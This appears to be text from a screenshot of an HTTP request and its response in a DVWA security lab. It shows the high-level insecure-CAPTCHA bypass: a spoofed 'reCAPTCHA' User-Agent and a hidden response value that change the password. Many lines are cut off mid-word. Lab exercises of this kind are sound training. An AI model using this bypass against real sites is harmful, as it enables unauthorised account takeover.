 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.249.129
User-Agent: reCAPTCHA
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://192.168.249.129
Connection: keep-alive
Referer: http://192.168.249.129/dvwa/vulnerabilities/captcha/
Cookie: security=high; PHPSESSID=hcedd8fahg2kvfvjmn6Oov3664
Upgrade-Insecure-Requests: 1
recaptcha_response_field=hidd3n_valu3&password_new=123&password_conf=123
&Change=Change
<!-- **DEV NOT
'hidd3n_valu3' && User-Agent: 'reC
-->
<input type='h
name='user_token' value='f7bf09c9bcca4
<br />
<input type="s
name="Change">
</form>
<pre>Password Changed
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www
target="_blank">http://www.captcha.net
<li><a